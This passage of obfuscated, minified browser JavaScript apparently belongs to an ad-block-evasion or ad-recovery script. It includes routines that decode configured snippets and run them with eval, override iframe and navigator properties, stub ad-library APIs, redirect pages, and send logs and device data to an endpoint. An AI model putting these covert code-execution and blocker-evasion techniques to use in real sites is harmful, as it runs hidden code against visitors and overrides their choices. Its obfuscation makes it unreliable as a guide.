vw=vm;try{k[vw(0x7bf)][vw(0x9ac)][vw(0x761)](R);}catch(Y){}f(!0x1);}),R[vm(0x2ca)](vm(0x336),()=>{const W0=vm;try{k[W0(0x7bf)][W0(0x9ac)][W0(0x761)](R);}catch(Y){}f(!0x0);});});return k[vA(0x7bf)][vA(0x9ac)][vA(0xd35)](R),C;}function n(k,J,R){const W1=a3s;if(R[W1(0xc52)]&&R[W1(0x3a2)]instanceof Element&&!R[W1(0x3a2)][W1(0x77e)]){R[W1(0x3a2)][W1(0x77e)]=!0x0;const C=(0x0,N['Wq'])({'protectUrlContext':k,'url':R[W1(0xc52)],'kind':N['MN'][W1(0xa00)],'endpoint':p['A'][W1(0x4bb)]}),f=J[W1(0x7bf)][W1(0xec0)](W1(0xb14));Array[W1(0x8f9)](R[W1(0x3a2)][W1(0x4ea)])[W1(0xcac)](Y=>{const W2=W1;f[W2(0xfae)](Y[W2(0x142)],Y[W2(0x33c)]);}),P['A'][W1(0xb5b)](J)[W1(0x86a)][W1(0x863)][W1(0x6b3)](f,C),f[W1(0x77e)]=!0x0,R[W1(0x3a2)][W1(0x356)](W1(0xef),f);}}const y=(k,J,R)=>{const W3=a3s,C=j=>(0x0,c['Bo'])(J,j),f=j=>(0x0,c['pI'])(J,j),Y=j=>(0x0,c['yu'])(J,j);try{for(const j of Array[W3(0x8f9)](R))if(j instanceof CSSStyleRule){if(!0x0!==j[W3(0x77e)]){var d;if(!(W3(0xc0f)===j[W3(0x9cc)][W3(0x114)]&&j[W3(0xd89)][W3(0x6ac)]>0x2710&&j[W3(0xd89)][W3(0xcd9)](W3(0xfa)))||null!==(d=J[W3(0x604)])&&void 0x0!==d&&d[W3(0x63c)](g=>{const W4=W3;var z;return null===(z=j[W4(0xf76)])||void 0x0===z?void 0x0:z[W4(0xcd9)](g);})){var F,u;const g=(0x0,h['Qw'])({'protectUrlContext':k,'selector':null!==(F=j[W3(0xf76)])&&void 0x0!==F?F:'','idFilter':z=>(0x0,c['Bo'])(J,z),'attributeFilter':z=>(0x0,c['yu'])(J,z)});j[W3(0xf76)]=null!==(u=j[W3(0xf76)])&&void 0x0!==u&&u[W3(0xcd9)](W3(0x98b))?g:''[W3(0x4d5)](j[W3(0xf76)],',')[W3(0x4d5)](g);}for(let z=0x0;z<j[W3(0x9cc)][W3(0x6ac)];z++){const b=j[W3(0x9cc)][z],x=j[W3(0x9cc)][b];W3(0x7bd)==typeof x&&x[W3(0xcd9)](W3(0x849))&&(j[W3(0x9cc)][b]=(0x0,h['oY'])({'protectUrlContext':k,'value':x,'idFilter':C,'urlFilter':f,'attributeFilter':Y}));}}y(k,J,j[W3(0x9a6)]),j[W3(0x77e)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[W3(0x77e)]&&y(k,J,j[W3(0x9a6)]),j[W3(0x77e)]=!0x0);}catch(L){}},O=(k,J,R)=>{const W5=a3s;if(!(R instanceof Element))return;const C=P['A'][W5(0xb5b)](window)[W5(0x68e)][W5(0xb5b)][W5(0x6b3)](R);if((0x0,c['ts'])(J,C)){const u=P['A'][W5(0xb5b)](window)[W5(0xa7e)][W5(0xb5b)][W5(0x6b3)](R),j=W5(0xe05)+(0x0,H['md'])(C[W5(0x53c)]()),g=new RegExp('<'[W5(0x4d5)](C[W5(0x53c)](),W5(0x342)),'gi'),z=new RegExp('</'[W5(0x4d5)](C[W5(0x53c)](),'>'),'gi'),b=u[W5(0x602)](g,'<'[W5(0x4d5)](j,'$1'))[W5(0x602)](z,'</'[W5(0x4d5)](j,'>'));P['A'][W5(0xb5b)](window)[W5(0xa7e)][W5(0x863)][W5(0x6b3)](R,b);}const f=P['A'][W5(0xb5b)](window)[W5(0xba9)][W5(0xb5b)][W5(0x6b3)](R);(0x0,c['Bo'])(J,f)&&P['A'][W5(0xb5b)](window)[W5(0xba9)][W5(0x863)][W5(0x6b3)](R,(0x0,H['md'])(f));const Y=P['A'][W5(0xb5b)](window)[W5(0xd85)][W5(0xb5b)][W5(0x6b3)](R);for(const x of Array[W5(0x8f9)](Y))(0x0,c['Bo'])(J,x)&&(Y[W5(0x7dc)]((0x0,H['md'])(x)),Y[W5(0x69e)](x));const d=P['A'][W5(0xb5b)](window)[W5(0xacf)][W5(0xb5b)][W5(0x6b3)](R);for(const L of Array[W5(0x8f9)](d))if((0x0,c['yu'])(J,L[W5(0x142)])){const Q=W5(0x141)+(0x0,H['md'])(L[W5(0x142)][W5(0xebc)](0x5)[W5(0x53c)]());P['A'][W5(0xb5b)](window)[W5(0x4dc)][W5(0x6b3)](R,Q,L[W5(0x33c)]),P['A'][W5(0xb5b)](window)[W5(0x479)][W5(0x6b3)](R,L[W5(0x142)]);}else(0x0,c['v5'])(J,L[W5(0x142)],L[W5(0x33c)])&&P['A'][W5(0xb5b)](window)[W5(0x4dc)][W5(0x6b3)](R,L[W5(0x142)],(0x0,H['md'])(L[W5(0x33c)]));if(R instanceof HTMLAnchorElement){const G=P['A'][W5(0xb5b)](window)[W5(0x246)][W5(0x6b3)](R,W5(0xc52));if(G&&!(0x0,N['EW'])(G))try{const Z=new URL(G)[W5(0x3c0)];(J[W5(0xd42)][W5(0x63c)](K=>K[W5(0xcd3)](G))||J[W5(0x4f0)][W5(0x63c)](K=>Z[W5(0xe6c)](K)))&&P['A'][W5(0xb5b)](window)[W5(0x4dc)][W5(0x6b3)](R,W5(0xc52),(0x0,N['Wq'])({'protectUrlContext':k,'url':G,'kind':N['MN'][W5(0x56a)],'endpoint':p['A'][W5(0x4bb)]}));}catch(K){}}const F=R[W5(0x9fb)]()[W5(0xd47)](D=>D[W5(0xcd9)](W5(0xcc2)));F[W5(0x6ac)]>0x0&&F[W5(0xcac)](D=>{const W6=W5;R[W6(0xf38)](D);});};},0x2126:(v,W,T)=>{'use strict';const W7=a3s;T['d'](W,{'A':()=>Y});var N,P=T(0x1cbf),H=T(0x81),E=T(0xc72),M=T(0x941),I=T(0x2197),X=T(0x1e87),q=T(0x17f6),S=T(0x385),O=T(0x4d9),k=T(0x12e6),J=T(0x1fa9);const R=W7(0xe27);var C=function(j){const W8=W7;return j[j[W8(0x9d8)]=0x0]=W8(0x9d8),j[j[W8(0x971)]=0x1]=W8(0x971),j[j[W8(0x6b8)]=0x2]=W8(0x6b8),j;}(C||{});class Y{constructor(j){const W9=W7;var z=this;let x=arguments[W9(0x6ac)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:C[W9(0x6b8)],L=arguments[W9(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Q=arguments[W9(0x6ac)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[W9(0x4a9)]=j,this[W9(0x1cc)]=x,this[W9(0x74f)]=L,this[W9(0xd00)]=Q,(0x0,P['A'])(this,W9(0xeb1),function(G){const Wa=W9;for(var Z=arguments[Wa(0x6ac)],K=new Array(Z>0x1?Z-0x1:0x0),D=0x1;D<Z;D++)K[D-0x1]=arguments[D];return{'level':G,'timestamp':Date[Wa(0x5d7)](),'inventoryId':z[Wa(0x74f)],'args':K};}),(0x0,P['A'])(this,W9(0xa38),()=>{const Ws=W9;window[Ws(0x2ca)](Ws(0x9b1),G=>{const Wl=Ws;if(G[Wl(0x8dd)]&&G[Wl(0x8dd)][Wl(0x630)]===R){if(this[Wl(0x1cc)]===C[Wl(0x971)])return F({'inventoryId':this[Wl(0x74f)],...G[Wl(0x8dd)]});if(this[Wl(0x1cc)]===C[Wl(0x9d8)]&&G[Wl(0x8dd)][Wl(0x74f)]){if(Wl(0x817)===G[Wl(0x8dd)][Wl(0xe5b)])return Y[Wl(0x817)]('['[Wl(0x4d5)](G[Wl(0x8dd)][Wl(0x74f)],']'),...G[Wl(0x8dd)][Wl(0x82b)]);if(Wl(0xe7)===G[Wl(0x8dd)][Wl(0xe5b)])return Y[Wl(0xe7)]('['[Wl(0x4d5)](G[Wl(0x8dd)][Wl(0x74f)],']'),...G[Wl(0x8dd)][Wl(0x82b)]);if(Wl(0x336)===G[Wl(0x8dd)][Wl(0xe5b)])return Y[Wl(0x336)](G[Wl(0x8dd)][Wl(0x336)],'['[Wl(0x4d5)](G[Wl(0x8dd)][Wl(0x74f)],']'),...G[Wl(0x8dd)][Wl(0x82b)]);}}});}),(0x0,P['A'])(this,W9(0xd39),()=>{const Wv=W9,G=async()=>{const WV=a3s;if(WV(0xc5b)!==window[WV(0xdb7)][WV(0x7b5)]&&WV(0xccd)!==window[WV(0xdb7)][WV(0x7b5)])return;window[WV(0xdb7)][WV(0x7b5)]='';const Z=prompt(WV(0x407));if(WV(0x19f)===Z)return this[WV(0xd00)][WV(0xcac)](B=>console[WV(0xaad)](...B[WV(0x82b)]));if(WV(0xccd)!==Z)return;const K=prompt(WV(0xbc0)),D=prompt(WV(0x9b1)),U=await Y[WV(0xc02)](WV(0xf4d),null!=K?K:WV(0x5b7),null!=D?D:WV(0x5b7));alert(WV(0xabf)),window[WV(0x322)](WV(0x275)[WV(0x4d5)](U));};window[Wv(0x2ca)](Wv(0xef3),G),window[Wv(0xe9)](G,0xbb8);}),x===C[W9(0x9d8)]&&this[W9(0xd39)](),x!==C[W9(0x9d8)]&&x!==C[W9(0x971)]||this[W9(0xa38)]();}static[W7(0x817)](){const WW=W7;this[WW(0xaed)]();for(var j=arguments[WW(0x6ac)],z=new Array(j),x=0x0;x<j;x++)z[x]=arguments[x];const L=this[WW(0xbe6)][WW(0xeb1)](WW(0x817),...z);if(this[WW(0xbe6)][WW(0x1cc)]!==C[WW(0x9d8)])return F(L);this[WW(0xbe6)][WW(0xd00)][WW(0xe74)](L),(I['A'][WW(0x817)]||WW(0x974)===X['A'][WW(0xb5b)](WW(0xf4e),!0x1))&&console[WW(0xaad)](...z);}static[W7(0xe7)](){const WT=W7;this[WT(0xaed)]();for(var j=arguments[WT(0x6ac)],z=new Array(j),x=0x0;x<j;x++)z[x]=arguments[x];const L=this[WT(0xbe6)][WT(0xeb1)](WT(0xe7),...z);if(this[WT(0xbe6)][WT(0x1cc)]!==C[WT(0x9d8)])return F(L);this[WT(0xbe6)][WT(0xd00)][WT(0xe74)](L),(I['A'][WT(0x817)]||WT(0x974)===X['A'][WT(0xb5b)](WT(0xf4e),!0x1))&&console[WT(0xe7)](...z);}static[W7(0x336)](j){const WN=W7;this[WN(0xaed)]();for(var z=arguments[WN(0x6ac)],x=new Array(z>0x1?z-0x1:0x0),L=0x1;L<z;L++)x[L-0x1]=arguments[L];const Q=this[WN(0xbe6)][WN(0xeb1)](WN(0x336),[j,...x]);if(Q[WN(0x336)]=j,this[WN(0xbe6)][WN(0x1cc)]!==C[WN(0x9d8)])return F(Q);this[WN(0xbe6)][WN(0xd00)][WN(0xe74)](Q),(I['A'][WN(0x817)]||WN(0x974)===X['A'][WN(0xb5b)](WN(0xf4e),!0x1))&&console[WN(0x336)](j,...x);}static[W7(0xded)](j,z){const Wp=W7;return this[Wp(0xaed)](),Y[Wp(0x817)](Wp(0xded),j,z),Y[Wp(0x817)](Wp(0x68c),(0x0,q['j'])()),Y[Wp(0xc02)](j,z,z);}static async[W7(0xc02)](j,z,x){const WP=W7;this[WP(0xaed)]();const L=this[WP(0xbe6)][WP(0xd00)][WP(0xc69)](K=>({...K,'timestamp':Math[WP(0x349)](K[WP(0xb3)]/0x3e8)})),Q=M['A'][WP(0x5de)](JSON[WP(0x77a)](L)),G=await(0x0,k['C8'])(this[WP(0xbe6)][WP(0x4a9)],I['A'][WP(0x4bb)])?(0x0,k['XV'])(I['A'][WP(0x4bb)],0x0):I['A'][WP(0x4bb)],Z=new URL(''[WP(0x4d5)](G,WP(0x3b7)));return Z[WP(0xd75)][WP(0x64a)](WP(0x52d),I['A'][WP(0x52d)]),Z[WP(0xd75)][WP(0x64a)](WP(0x9da),j),Z[WP(0xd75)][WP(0x64a)](WP(0xd02),z),Z[WP(0xd75)][WP(0x64a)](WP(0x9b1),x),Z[WP(0xd75)][WP(0x64a)](WP(0xc78),location[WP(0xc52)]),Z[WP(0xd75)][WP(0x64a)](WP(0xd83),(0x0,S['z3'])()[WP(0x811)]()),Z[WP(0xd75)][WP(0x64a)](WP(0xaa0),(await(0x0,O['H4'])())[WP(0x811)]()),Z[WP(0xd75)][WP(0x64a)](WP(0x96d),J['A'][WP(0x6b9)](0x10,0x10)),(await E['G'][WP(0xfb)](WP(0x8a5),(0x0,H['Wq'])({'protectUrlContext':this[WP(0xbe6)][WP(0x4a9)],'url':Z,'endpoint':G}),Q))[WP(0xb86)];}}N=Y,(0x0,P['A'])(Y,W7(0xbe6),void 0x0),(0x0,P['A'])(Y,W7(0xc5a),j=>N[W7(0xbe6)]=new N(j,C[W7(0x9d8)])),(0x0,P['A'])(Y,W7(0x882),(j,z)=>N[W7(0xbe6)]=new N(j,C[W7(0x971)],z)),(0x0,P['A'])(Y,W7(0xaed),()=>{const Wc=W7;N[Wc(0xbe6)]||(N[Wc(0xbe6)]=new N({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const F=j=>{const Wh=W7;let z=window;for(;z!==window[Wh(0x1a9)][Wh(0x434)];){z=z[Wh(0xe06)][Wh(0x434)];try{j[Wh(0x630)]=R,z[Wh(0x26c)](j,'*');}catch(x){}}};},0x10b1:(v,W,T)=>{'use strict';T['d'](W,{'I':()=>E,'i':()=>e});var N=T(0x2197),p=T(0x120e),P=T(0x13a3),c=T(0x81),h=T(0x739),H=T(0x2126);const e=()=>{const WH=a3s;try{const I='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc59jqjejvn59qjqjvj8je54jmje54l,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjqcjml5njj';if(0x12===I[WH(0x6ac)])return null;const X=(0x0,p['OC'])(decodeURI(I));if(!X)throw WH(0x491);return X;}catch(q){const S=WH(0x1a3)[WH(0x4d5)](q);return H['A'][WH(0x336)](S),(0x0,h['Pf'])(S,new URL(N['A'][WH(0x4bb)])[WH(0x3c0)],async n=>await H['A'][WH(0xded)](WH(0x685),n)),null;}},E=(I,X,q,S)=>{const We=a3s;I[We(0xd47)](y=>We(0x211)===y[We(0x627)]||We(0xa0a)===y[We(0x627)]&&X||We(0x279)===y[We(0x627)]&&X&&q||We(0x1b7)===y[We(0x627)]&&!X)[We(0xcac)](y=>(O=>{const WE=We;try{var k;let J=null!==(k=O[WE(0x132)])&&void 0x0!==k?k:O[WE(0x31f)]?atob(O[WE(0x31f)]):'';J=J[WE(0x602)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(R,C)=>(0x0,c['Wq'])({'protectUrlContext':S,'url':C,'endpoint':N['A'][WE(0x4bb)]}))[WE(0x602)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(R,C)=>(0x0,P['md'])(C)),O[WE(0x9a7)]&&M(J),O[WE(0xd61)]&&window[WE(0xe9)](()=>M(J),O[WE(0xd61)][WE(0x929)]),O[WE(0xc85)]&&window[WE(0x2ca)](O[WE(0xc85)][WE(0x9da)],()=>M(J));}catch(R){console[WE(0x336)](R);}})(y));},M=I=>{const WM=a3s;try{eval(I);}catch(X){N['A'][WM(0x817)]&&console[WM(0x336)](WM(0x980),X);}};},0x1c09:(v,W,T)=>{'use strict';const WI=a3s;T['d'](W,{'N2':()=>y,'je':()=>O,'lD':()=>n});var N=T(0x2126),p=T(0xd17);const P=WI(0x4c7),c={'querySelectorAll':()=>[]},h={'postMessage':()=>null,'document':c,'parent':window};function H(){const WX=WI;safe[WX(0x76c)]();const k=Object[WX(0x892)](HTMLIFrameElement[WX(0x765)],WX(0xe2a));Object[WX(0xf5e)](HTMLIFrameElement[WX(0x765)],WX(0xe2a),{'get':function(){const Wq=WX;if(this[Wq(0x77c)](P))return h;for(var R=arguments[Wq(0x6ac)],C=new Array(R),f=0x0;f<R;f++)C[f]=arguments[f];return k[Wq(0xb5b)][Wq(0x6b3)](this,...C);}});const J=Object[WX(0x892)](HTMLIFrameElement[WX(0x765)],WX(0x8c0));Object[WX(0xf5e)](HTMLIFrameElement[WX(0x765)],WX(0x8c0),{'get':function(){const WS=WX;if(this[WS(0x77c)](P))return c;for(var R=arguments[WS(0x6ac)],C=new Array(R),f=0x0;f<R;f++)C[f]=arguments[f];return J[WS(0xb5b)][WS(0x6b3)](this,...C);}});}function e(k){const Wn=WI;k[Wn(0xfae)](P,'');}function E(){const Wy=WI,k=navigator[Wy(0xb4c)][Wy(0x53c)]();return![Wy(0x199),Wy(0xac1),Wy(0xa7c),Wy(0xc6b),Wy(0xb35),Wy(0x465)][Wy(0x63c)](J=>k[Wy(0xcd9)](J))&&[Wy(0xd7b),Wy(0xbf7)][Wy(0x63c)](J=>k[Wy(0xcd9)](J));}function M(k,J){return generateSafePromise((R,C)=>{const WO=a3s;let f=0x0;k[WO(0xcac)](Y=>{const Wk=WO;Y[Wk(0x21f)](d=>{const WJ=Wk;J(d)&&R(!0x0),++f===k[WJ(0x6ac)]&&R(!0x1);})[Wk(0x527)](C);});});}function I(k){const WR=WI,J=/__#\{(.*?)\}#__/gi,R=[];let C=0x0,f=null;for(;null!==(f=J[WR(0x9b8)](k));)R[WR(0xe74)](k[WR(0xebc)](C,f[WR(0x634)])),R[WR(0xe74)](X(f[0x1])),C=f[WR(0x634)]+f[0x0][WR(0x6ac)];return R[WR(0xe74)](k[WR(0xebc)](C)),R[WR(0x927)]('');}function X(k){const WC=WI;try{const J=eval(k);return null===J?WC(0x5b7):void 0x0===J?WC(0xa3a):J[WC(0x811)]();}catch(R){return console[WC(0x336)](R),R[WC(0x811)]();}}function q(k){const Wf=WI;[Wf(0x558),Wf(0xaf3),Wf(0x734),Wf(0xd4),Wf(0xc23),Wf(0x921),Wf(0xe78),Wf(0x494),Wf(0x55a),Wf(0x61d),Wf(0x34c)][Wf(0x63c)](J=>location[Wf(0x3c0)][Wf(0xe6c)](J))&&Object[Wf(0xf5e)](k,Wf(0xba8),{'get':function(){return 0x8;}});}const S=(k,J,R)=>{const WY=WI;let C={'targeting':{}};const f={'addService':()=>f,'defineSizeMapping':()=>f,'getAdUnitPath':()=>k,'getOutOfPage':()=>WY(0x936)===J,'getResponseInformation':()=>f,'getSlotElementId':()=>R,'setCollapseEmptyDiv':()=>f,'setConfig':Y=>(C={...C,...Y},f),'getConfig':Y=>C[Y],'setTargeting':(Y,d)=>(C[WY(0xdac)][Y]=d,f),'getTargeting':Y=>{const Wd=WY;var d;return null!==(d=C[Wd(0xdac)][Y])&&void 0x0!==d?d:[];},'getTargetingKeys':()=>Object[WY(0x2fa)](C[WY(0xdac)]),'getTargetingMap':()=>C[WY(0xdac)]};return f;};function n(){const WF=WI;window[WF(0xede)]=window[WF(0xede)]||{},window[WF(0xede)][WF(0xcc)]=window[WF(0xede)][WF(0xcc)]||[];const k=function(){const Wu=WF,J=window[Wu(0xede)][Wu(0x7cc)];window[Wu(0xede)][Wu(0x7cc)]=function(R,C){const Wt=Wu;if(C===window[Wt(0xede)][Wt(0xce2)][Wt(0x690)][Wt(0x49b)])return N['A'][Wt(0x817)](Wt(0xd1),R),S(R,Wt(0x936),Wt(0xc51));for(var f=arguments[Wt(0x6ac)],Y=new Array(f>0x2?f-0x2:0x0),d=0x2;d<f;d++)Y[d-0x2]=arguments[d];return J[Wt(0x6b3)](this,R,C,...Y);};};try{window[WF(0xede)][WF(0xcc)][WF(0xd1c)](k);}catch(J){N['A'][WF(0x336)](WF(0xb5a)+J),window[WF(0xede)][WF(0xcc)][WF(0xe74)](k),window[WF(0xede)][WF(0xcc)][WF(0xe74)](()=>{const Wj=WF,R=window[Wj(0xede)][Wj(0x799)]()[Wj(0x925)]()[Wj(0xd47)](C=>C[Wj(0xb77)]())[Wj(0xd47)](C=>C[Wj(0xe8)]()[Wj(0x53c)]()[Wj(0xcd9)](Wj(0xc51)));R[Wj(0x6ac)]>0x0&&(N['A'][Wj(0x817)](Wj(0x7f6)+R[Wj(0xc69)](C=>C[Wj(0xe8)]())[Wj(0x927)](',\x20')),window[Wj(0xede)][Wj(0x245)](R));});}}function y(k){const Wg=WI;if(0x0===k[Wg(0x6ac)])return;window[Wg(0xede)]=window[Wg(0xede)]||{},window[Wg(0xede)][Wg(0xcc)]=window[Wg(0xede)][Wg(0xcc)]||[];const J=function(){const Wz=Wg,R=window[Wz(0xede)][Wz(0x158)];window[Wz(0xede)][Wz(0x158)]=function(C,f,Y){const Wb=Wz,d=k[Wb(0xd47)](g=>C[Wb(0xcd9)](g));if(d[Wb(0x6ac)]>0x0)return N['A'][Wb(0x817)](Wb(0x543),C,Wb(0xb5f),d[Wb(0x927)](',\x20'),']'),S(C,f,Y);for(var F=arguments[Wb(0x6ac)],u=new Array(F>0x3?F-0x3:0x0),j=0x3;j<F;j++)u[j-0x3]=arguments[j];return R[Wb(0x6b3)](this,C,f,Y,...u);};};try{window[Wg(0xede)][Wg(0xcc)][Wg(0xd1c)](J);}catch(R){N['A'][Wg(0x336)](Wg(0xb5a)+R),window[Wg(0xede)][Wg(0xcc)][Wg(0xe74)](J),window[Wg(0xede)][Wg(0xcc)][Wg(0xe74)](()=>{const Wo=Wg,C=window[Wo(0xede)][Wo(0x799)]()[Wo(0x925)]()[Wo(0xd47)](f=>k[Wo(0x63c)](Y=>f[Wo(0xe8)]()[Wo(0xcd9)](Y)));C[Wo(0x6ac)]>0x0&&(N['A'][Wo(0x817)](Wo(0xc17)+C[Wo(0xc69)](f=>f[Wo(0xe8)]())[Wo(0x927)](',\x20')),window[Wo(0xede)][Wo(0x245)](C));});}}function O(){const Wx=WI;(arguments[Wx(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Wx(0x879)])[Wx(0xcac)](k=>{const WL=Wx;window[k]=window[k]||{},window[k][WL(0x854)]=window[k][WL(0x854)]||[],window[k][WL(0x854)][WL(0xe74)](function(){const WG=WL,J=function(R){const WQ=a3s;try{R&&WQ(0x821)==typeof R[WQ(0x34f)]&&(N['A'][WQ(0x817)](WQ(0xb5)[WQ(0x4d5)](k),R[WQ(0x34f)]),setTimeout(()=>R[WQ(0x34f)]([]),0x0)),N['A'][WQ(0x817)](WQ(0xb7c)[WQ(0x4d5)](k),R);}catch(C){N['A'][WQ(0x336)](WQ(0x8b2)[WQ(0x4d5)](k),C);}return Promise[WQ(0x1a1)]({'bids':[],'timedOut':[],'auctionId':null});};J[WG(0x898)]=function(R){const WZ=WG;return WZ(0x821)!=typeof R||N['A'][WZ(0x817)](''[WZ(0x4d5)](k,WZ(0xa98))[WZ(0x4d5)](R)),R;},window[k][WG(0x8fc)]=J,window[k][WG(0x770)]=function(){const Wi=WG;N['A'][Wi(0x817)](Wi(0xee6)[Wi(0x4d5)](k,Wi(0x3d8)));},window[k][WG(0xb72)]=function(){const WK=WG;N['A'][WK(0x817)](WK(0xee6)[WK(0x4d5)](k,WK(0x93a)));},window[k][WG(0xa74)]=function(){const WD=WG;return N['A'][WD(0x817)](WD(0xee6)[WD(0x4d5)](k,WD(0xc60))),{};};});});}},0x10be:(v,W,T)=>{'use strict';const Wr=a3s;T['d'](W,{'aX':()=>P,'uD':()=>c});var N=T(0x1e87);const p=Wr(0xf05);function P(){const WU=Wr,h=N['A'][WU(0xb5b)](p);return h?WU(0x974)===h:void 0x0;}function c(h){const WB=Wr;N['A'][WB(0x863)](p,h[WB(0x811)]());}},0x739:(v,W,T)=>{'use strict';const T6=a3s;T['d'](W,{'Pf':()=>q});var N=T(0x2197),P=T(0x385),H=T(0x1b6c),E=T(0x17f6),M=T(0x1e87),I=T(0x36c),X=T(0x469);function q(C,Y,F){try{!async function(j,z,b){const WA=a3s;try{if(await R())return;y();const L=Math[WA(0xa29)]()<N['A'][WA(0xf83)]?await b(j):'';document[WA(0x2a6)](WA(0xb14))[WA(0xcac)](K=>{const Wm=WA;K[Wm(0xc52)]='',K[Wm(0x69e)]();}),document[WA(0x2a6)](WA(0x9cc))[WA(0xcac)](K=>{const Ww=WA;K[Ww(0x84b)]='',K[Ww(0x69e)]();}),console[WA(0x336)](WA(0x2ec)[WA(0x4d5)](j)),document[WA(0xb86)][WA(0x9cc)][WA(0xefe)]=WA(0x704);let Q=!0x1;window[WA(0x2ca)](WA(0x9b1),K=>{const T0=WA;T0(0xcc3)===K[T0(0x8dd)]&&(Q=!0x0);});const G=(0x0,I['B'])(L,j),Z=setInterval(()=>{const T1=WA;if(!document[T1(0x67c)](G))return clearInterval(Z);const K=G[T1(0xed3)]();T1(0xc0f)!==getComputedStyle(G)[T1(0x114)]&&0x0!==K[T1(0x23d)]&&0x0!==K[T1(0xa37)]||(clearInterval(Z),S(j,z));},0x3e8);if(H['A'][WA(0x9db)]()||H['A'][WA(0x553)]()){var x;const K=(0x0,E['j'])(),D=Math[WA(0x2c7)](0xbb8,0x5*(null!==(x=null==K?void 0x0:K[WA(0xe1c)])&&void 0x0!==x?x:0x0));setTimeout(()=>{const T2=WA;document[T2(0x67c)](G)&&!Q&&(clearInterval(Z),S(j,z));},D);}}catch(U){S(j,z);}}(C,Y,F);}catch(j){S(C,Y);}}function S(C,Y){const T4=a3s;try{y();const F=decodeURIComponent(escape(atob(((()=>{const T3=a3s,j=navigator[T3(0xa89)][T3(0x53c)]();return j[T3(0x174)]('fr')?T3(0x25d):j[T3(0x174)]('ko')?T3(0x8fd):T3(0x21b);})()))));T4(0x821)!=typeof confirm||!0x1!==confirm(F)?location[T4(0xc52)]=T4(0x86b)[T4(0x4d5)](btoa(C),T4(0xf9b))[T4(0x4d5)](Y,T4(0xd11))[T4(0x4d5)](btoa(location[T4(0xc52)])):location[T4(0x3f1)]();}catch(j){location[T4(0xc52)]=T4(0xec)[T4(0x4d5)](Y);}}function y(){const T5=a3s;M['A'][T5(0x863)](T5(0x581),String(Date[T5(0x5d7)]()));}let O=!0x1;window[T6(0x2ca)](T6(0x20e),()=>{O=!0x0;},{'capture':!0x0});const k=Date[T6(0x5d7)]();let J=!0x1;const R=async()=>{const T7=T6;if(J)return!0x0;J=!0x0;try{if(await(0x0,P['EW'])())return!0x0;try{var C;const Y=(0x0,E['j'])();if(Y[T7(0x6eb)]>0x3e8||Y[T7(0xe1c)]>0x1f4)return!0x0;if((null===(C=navigator[T7(0x628)])||void 0x0===C?void 0x0:C[T7(0x1c1)])>0x2bc)return!0x0;}catch(F){}if(Date[T7(0x5d7)]()-k>0xea60)return!0x0;if(void 0x0===window[T7(0xc38)]?await(0x0,X['y'])(0x64):await(0x0,X['$'])(0x64),O)return!0x0;if(location[T7(0x355)][T7(0xcd9)](T7(0xa68))&&navigator[T7(0xb4c)][T7(0xcd9)](T7(0x60b)))return!0x0;if(location[T7(0x355)][T7(0xcd9)](T7(0x99a))&&(function(){const T8=T7;try{if(null!=window[T8(0x426)][T8(0xc36)]&&T8(0x256)===window[T8(0x426)][T8(0xc36)][T8(0x256)][T8(0x142)])return!0x0;}catch(j){}return!0x1;}()))return!0x0;}catch(j){}return!0x1;};},0x36c:(v,W,T)=>{'use strict';T['d'](W,{'B':()=>p});var N=T(0x2197);function p(P){const T9=a3s;let c=arguments[T9(0x6ac)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const h=document[T9(0xec0)](T9(0x1e3)),H=N['A'][T9(0x4bb)][T9(0xcd9)]('//')?N['A'][T9(0x4bb)][T9(0x120)]('//')[0x1]:N['A'][T9(0x4bb)];let E=T9(0x398);E+=T9(0xb66)+P,E+=T9(0x10a)+btoa(c),E+=T9(0xf9b)+H,E+=T9(0xd11)+btoa(location[T9(0xc52)]),h[T9(0xb05)]=E,h[T9(0xfae)](T9(0x9cc),T9(0x64d)),document[T9(0xb86)][T9(0xd35)](h);const M=I=>{const Ta=T9;var X;Ta(0x5f6)===I[Ta(0x8dd)]&&(null===(X=h[Ta(0x261)])||void 0x0===X||X[Ta(0x761)](h),document[Ta(0xb86)][Ta(0x9cc)][Ta(0xd95)](Ta(0xefe)),window[Ta(0x320)](Ta(0x9b1),M));};return addEventListener(T9(0x9b1),M),h;}},0x313:(v,W,T)=>{'use strict';const Ts=a3s;T['d'](W,{'A':()=>H});var N=T(0x1cbf),p=T(0x81),P=T(0x2c0),c=T(0x1fa9),h=T(0x6);class H{static[Ts(0x54d)](E){const Tl=Ts;if(!E[Tl(0x251)])return 0x0;let M;for(M=0x0;M<E[Tl(0x251)][Tl(0x446)][Tl(0x6ac)]&&E[Tl(0x251)][Tl(0x446)][M]!==E;M++);return M;}static[Ts(0xb90)](){const TV=Ts;let E=arguments[TV(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return E[TV(0xb0a)]!==E[TV(0x1a9)];}catch(M){return!0x0;}}static[Ts(0x66a)](){const Tv=Ts;if(void 0x0!==H[Tv(0xc18)])return H[Tv(0xc18)];if(!H[Tv(0xb90)]())return H[Tv(0xc18)]=!0x1,!0x1;if(window[Tv(0xdb7)][Tv(0xc52)][Tv(0x174)](Tv(0x3aa))||(0x0,p['EW'])(window[Tv(0xdb7)][Tv(0xc52)]))return 